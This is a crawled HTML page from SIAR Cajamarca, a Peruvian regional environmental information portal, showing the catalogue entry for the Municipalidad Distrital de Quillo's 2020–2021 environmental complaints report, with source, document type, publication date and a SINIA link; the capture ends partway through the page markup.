

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siar.regioncajamarca.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital
body_size: 83431
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie9" lang="es"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
    <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://siar.regioncajamarca.gob.pe/sites/default/files/favicon_0_0_0.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<style type='text/css'>body {background: url(/sites/all/themes/illusion/img/backgrounds/public://parquecutervo.png.png);}</style>         <title>Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo | SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca</title>
        <link rel="shortcut icon" type="image/x-icon" href="/sites/all/themes/illusion/images/fav.ico">
        <!--web fonts-->
        <link href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic' rel='stylesheet' type='text/css'>
        <link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_lovlGLoq1EFZwVKj6PTR8J9QXAgq6M1LmAqGE6aIrws.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_vAMpopF7nUKnJ51NxpoG-yleG__7szt5i5bLoz9U-xU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/redmond/jquery-ui.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_zd2_KgxyDRohahD-yEPvI3Hj5QYs8wkwI2jCXPChwMg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css" media="all" />
        <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_3TykeRWpejhD4-J3vdlaNXdULg9xhOZhbsppK0o2bUs.js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_4SkZ8vxRfAG_SgNeLym_YBbON7rKfY_aOcT-ryvxzTA.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_98H442gVcSLJptPKsDtDt6PbuP5v0vmh7JYInPFuEwE.js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function(){jQuery(".ficha-tecnica").dialog({autoOpen: false, width: 500});jQuery(".data-sheets").click(function(){jQuery(".ficha-tecnica").dialog("open"); return false;});})
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js__bqHSYQ5Ihzo_gch2UTYL7Vvmp2s6D8k9HPZxhVDNkc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (stLight !== undefined) { stLight.options({"publisher":"dr-baf9e587-50b-ec72-c8f9-7f1765b38de0","version":"5x"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_I8yX6RYPZb7AtMcDUA3QKDZqVkvEn35ED11_1i7vVpc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-43732045-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"illusion","theme_token":"wXfR0AzAljE7PhccBnaF5IyNtaxq-jkEHREepYlHDaA","js":{"0":1,"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"1":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/panopoly_theme\/js\/panopoly-accordion.js":1,"public:\/\/languages\/es_0rx4QPO9178yni514hOStb8IHO71SeDcUOe3Jb7LUCc.js":1,"https:\/\/www.google.com\/jsapi":1,"\/\/code.jquery.com\/ui\/1.11.4\/jquery-ui.js":1,"sites\/all\/modules\/sinia\/sinia.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.min.js":1,"3":1,"sites\/all\/modules\/video\/js\/video.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"6":1,"sites\/all\/themes\/illusion\/js\/drinux.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-featured.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-accordian.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-layouts.css":1,"sites\/all\/modules\/radix_layouts\/radix_layouts.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/sinia\/sinia.css":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.css":1,"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.11.2\/themes\/redmond\/jquery-ui.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/illusion\/css\/custom.css":1,"sites\/all\/themes\/illusion\/css\/bootstrap.min.css":1,"sites\/all\/themes\/illusion\/css\/font-awesome.min.css":1,"sites\/all\/themes\/illusion\/css\/fontello.css":1,"sites\/all\/themes\/illusion\/css\/reset.css":1,"sites\/all\/themes\/illusion\/css\/theme-animate.css":1,"sites\/all\/themes\/illusion\/plugins\/flexslider\/flexslider.css":1,"sites\/all\/themes\/illusion\/css\/style.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox.min.css":1,"sites\/all\/themes\/illusion\/plugins\/colorpicker\/colorpicker.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie8.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie9.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-video.min.css.css":1,"sites\/all\/themes\/illusion\/plugins\/layerslider\/css\/layerslider.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/illusion\/css\/drinux.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/documentos\/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital":true}});
//--><!]]>
</script>

        <script src="/sites/all/themes/illusion/plugins/jquery.queryloader2.min.js"></script>
        <script>
            jQuery('html').addClass('d_none');
            /* Drinux disabled this useless effect
            jQuery(document).ready(function() {
                jQuery('html').show();
                jQuery("body").queryLoader2({
                    backgroundColor: '#fff',
                    barColor: '#35eef6',
                    barHeight: 4,
                    percentage: true,
                    deepSearch: true,
                    minimumTime: 1000
                });
				jQuery(".language").click(function () {
					jQuery('.switch_language .block-locale').slideToggle( "slow" );
				});
            });
*/
        </script>
    </head>

    <body class="sticky_menu">

		        
<!--side menu-->
<button id="open_side_menu" class="icon_wrap_size_2 circle color_black active">
    <i class="icon-menu"></i>
</button>
<div id="side_menu">
    <header class="m_bottom_30 d_table w_full">
        <!--logo-->
        <!--close sidemenu button-->
        <div class="d_table_cell half_column v_align_m t_align_r">
            <button class="icon_wrap_size_2 circle color_grey_light_2 d_inline_m" id="close_side_menu">
                <i class="icon-cancel"></i>
            </button>
        </div>
    </header>
    <hr class="divider_type_4 m_bottom_20">
    <!--searchform-->
    <div role="search" class="m_bottom_20 relative type_2">
        <!--input type="text" placeholder="Search" class="r_corners fw_light bg_light w_full"-->
        <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-OlyzkUlcpeJK58uzwDlgNoB3hbngMMlNOqxelNQqMw0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        <button class="color_grey_light color_purple_hover tr_all">
            <i class="icon-search"></i>
        </button>
    </div>
    <hr class="divider_type_4 m_bottom_25">
    <!--main menu-->
    <nav>
            </nav>
</div>
<div class="boxed_layout bg_light">
         <!--header markup-->
            <header role="banner" class="relative">
            <span class="gradient_line"></span>
            <!--top part-->
                            <section class="header_top_part">
                    <div class="container">
                        	<div id="block-block-25" class="block block-block">

    
  <div class="content">
    <div class="content">
  <div class="col-lg-5 col-md-4 col-sm-5 t_xs_align_c">
    <ul class="hr_list fs_small color_grey_light contact_info_list">
      <li class="m_right_20 f_xs_none m_xs_right_0 m_xs_bottom_5">
        <a  class="color_grey_light d_inline_b color_black_hover"><span  style="font-size:16px; font-weight: 300;" class="circle icon_wrap_size_1 d_inline_m m_right_8"><i class="icon-phone-1"></i></span>(076) 599 056 - (076) 600 040 Anexo 1080</a>
      </li>

    </ul>
  </div>
  
  <div class="col-lg-7 col-md-8 col-sm-7 t_align_r t_xs_align_c">
    <!--mini nav-->
    <nav class="d_inline_m m_right_10 m_xs_right_0">

      <ul class="hr_list  fs_small">
        <li> <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca" target="siar10" class="d_block  icon_wrap_size_1 circle color_grey_light_2 facebook" style="float: inherit; margin-right: 5px;"><i class="icon-facebook-1"></i></a></li>
        <li><a href="https://twitter.com/gob_reg" target="siar11" class="d_block  icon_wrap_size_1 circle color_grey_light_2 twitter " style="float: inherit; margin-right: 5px;"><i class="icon-twitter-1"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar13" class="d_block  icon_wrap_size_1 circle color_grey_light_2 youtube" style="float: inherit; margin-right: 5px;"><i class="icon-youtube-play"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar14" class="d_block  icon_wrap_size_1 circle color_grey_light_2 googleplus " style="float: inherit; margin-right: 5px;"><i class="icon-gplus-1"></i></a></li>


      </ul>
    </nav>
    <br class="d_none d_xs_block">
    <!--language change-->
    <div class="switch_language f_right">
    </div>
  </div>  </div>  </div>
</div>
                    </div>
                </section>
                        <hr>
            <section class="header_bottom_part bg_light">
                <div class="container">
                    <div class="d_table d_xs_block">
                        <!--logo-->

                        <div class="col-lg-12 col-md-12 col-sm-12 t_align_r d_table_cell d_xs_block f_none">
                            <div class="relative clearfix t_align_r">
                                <button id="menu_button" class="r_corners tr_all color_blue db_centered m_bottom_20 d_none d_xs_block">
                                    <i class="icon-menu"></i>
                                </button>
                                <!--main navigation-->
                                <nav role="navigation" class="d_inline_m d_xs_none m_xs_right_0 m_right_15 m_sm_right_5 t_align_l m_xs_bottom_15">
                                    	<div id="block-logo-block-logo" class="block block-logo-block col-lg-2 col-md-2 col-sm-2 d_table_cell d_xs_block f_none v_align_m logo t_xs_align_c">

    
  <div class="content">
    <a href="https://siar.regioncajamarca.gob.pe/" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca"><img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=wb5VCoTp" alt="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" /></a>  </div>
</div>
<div id="block-system-main-menu" class="block block-system col-lg-10 col-md-10 col-sm-10 d_table_cell d_xs_block f_none block-menu">

    
  <div class="content">
    <ul class="hr_list main_menu fw_light"><li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/" class="menu_icon menu-224 color_dark fs_large relative r_xs_corners">Inicio</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/que-siar" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Acerca del SIAR</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/que-siar" class="d_block color_dark relative">¿Qué es el SIAR?</a></li>
<li class="container3d relative"><a href="/contenido/antecedentes" class="d_block color_dark relative">Antecedentes</a></li>
<li class="container3d relative"><a href="/contenido/serviciodeinformacion" class="d_block color_dark relative">Servicios de Información</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Publicaciones</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="d_block color_dark relative child_link">Estadísticas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" class="d_block color_dark relative">Generación de Residuos Sólidos</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aguas-residuales-region-cajamarca" class="d_block color_dark relative">Aguas Residuales</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/fiscalizacion-ambiental-region-cajamarca" class="d_block color_dark relative">Fiscalización Ambiental</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aire-region-cajamarca" class="d_block color_dark relative">Aire</a></li>
</ul></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative child_link">Ecoeficiencia Institucional</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative">EcoIP 2019</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2020" class="d_block color_dark relative">EcoIP 2020</a></li>
</ul></li>
<li class="container3d relative"><a href="/documentos/buscar" class="d_block color_dark relative">Repositorio de Documentos</a></li>
<li class="container3d relative"><a href="/normas/buscar" class="d_block color_dark relative">Repositorio de Normativas </a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/documentos/buscar?title=&amp;field_tipo_de_documento_tid=35230&amp;field_fuente_de_informacion_tid=&amp;field_nodo_tid=46996" class="d_block color_dark relative">Revista Virtual Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/estandares-calidad-ambiental" target="_blank" class="d_block color_dark relative">Estándares de Calidad Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/limites-maximos-permisibles" target="_blank" class="d_block color_dark relative">Límites Máximos Permisibles</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/mapas/buscar" class="color_dark fs_large relative r_xs_corners parent_link">Mapas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/mapas/buscar" class="d_block color_dark relative">Repositorio de Mapas</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/informacion/mapas" title="Visor de mapas ambientales" id="Visor de mapas ambientales" name="Visor de mapas ambientales" target="_blank" class="d_block color_dark relative">Visor de Mapas Ambientales</a></li>
<li class="container3d relative"><a href="http://geoservidor.minam.gob.pe/" target="_blank" class="d_block color_dark relative">Geo Servidor</a></li>
<li class="container3d relative"><a href="http://geobosques.minam.gob.pe/geobosque/view/index.php" target="_blank" class="d_block color_dark relative">Geo Bosques </a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/visores-institucionales" target="_blank" class="d_block color_dark relative">Visores Temáticos</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/novedades" class="color_dark fs_large relative r_xs_corners">Novedades</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/nodos-territoriales-siar-sial" class="color_dark fs_large relative r_xs_corners">Nodos SIAL&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/areas-conservacion-regional-acr" class="color_dark fs_large relative r_xs_corners">ACR&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/car-comision-ambiental-regional" class="color_dark fs_large relative r_xs_corners">CAR</a></li>
</ul>  </div>
</div>
                                </nav>
                                <!--searchform button-->
                                <div class="relative d_inline_m search_buttons d_xs_none">
                                    <button class="icon_wrap_size_2 circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-cancel"></i></button>
                                    <button class="icon_wrap_size_2 active circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-search"></i></button>
                                </div>
                                <!--searchform-->
                                <div role="search" class="bg_light animate_ vc_child t_align_r fw_light tr_all trf_xs_none">
                                    <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--4">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--4" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cQgJqLpv4VgWe8rjks8mMG0jjYcDFB59SCV3jqy98Bo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                                    <!--input type="text" name="search" placeholder="Search" class="r_corners d_inline_m"-->
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>
    
    <!-- Breadcrumbs -->
            <!--page title-->
                <section class="page_title bg_gradient t_align_c relative wrapper" style="">
                            <div class="container">
                                                    <h1 class="color_light fw_light m_bottom_5">Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo</h1>
                                                    <!--breadcrumbs-->
                                                                        <ul class="hr_list d_inline_m breadcrumbs"><li class="m_right_8 f_xs_none"><a href="/">Inicio</a><i class="icon-angle-right d_inline_m color_grey_light_3 fs_small"></i></li><li><a class="color_grey_light_3 d_inline_m">Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo</a></li></ul>                                                            </div>
                    </section>
    
            
            <div class="container">
                                    <div class="doc">
                        <div class="tabs">
                                                    </div>
                    </div>

                            </div>
                            
<div class="panel-display selby clearfix radix-selby" id="item">

  <div class="container-fluid">
    <div class="row">
      <div class="col-md-4 radix-layouts-sidebar panel-panel">
        <div class="panel-panel-inner">
          <div id="block-entity-field-23792" class="block block-entity-field m_left_60 m_right_60">

    
  <div class="content">
    <div class="field-item even"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/large/public/75954-0.jpg?itok=IXKNLDN6" /></div>  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-url-documento fw_light color_dark m_left_60 m_bottom_20 m_top_20"  >
  
        <h6 class="pane-title">
      Ver más detalle del documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="https://sinia.minam.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" target="_blank">Ver documento en el SINIA &gt;&gt;</a></div>  </div>

  
  </div>
        </div>
      </div>
      <div class="col-md-8 panel-panel">
        <div class="row">
          <div class="col-md-12 radix-layouts-contentheader panel-panel">
            <div class="panel-pane pane-entity-field pane-node-body fw_light color_dark m_bottom_20"  >
  
      
  
  <div class="pane-content">
    <p>La entidad remite al Ministerio del Ambiente información sobre las denuncias ambientales  en cumplimiento de lo establecido en el Decreto Legislativo N° 1055 que modifica el artículo 43° de la Ley N° 28611, que indica que "Las entidades deberán enviar anualmente un listado con las denuncias recibidas y soluciones alcanzadas, con la finalidad de hacer pública esta información a la población a través del SINIA".</p>
  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 radix-layouts-contentcolumn1 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fuente-de-informacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Fuente de información:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/fuente-informacion/municipalidad-distrital-quillo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Municipalidad Distrital de Quillo</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-pais-de-edicion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      País de Edición:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/paises/peru" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Perú</a></div>  </div>

  
  </div>
          </div>
          <div class="col-md-6 radix-layouts-contentcolumn2 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-tipo-de-documento fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Tipo de documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tipo-documento/reporte-denuncias" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reporte de Denuncias</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-fecha-creacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Fecha de publicación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-07-21T19:00:00-05:00">Jueves, 21 Julio, 2022</span></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-representacion-territorial fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Ámbito de la publicación:    </h6>
    
  
  <div class="pane-content">
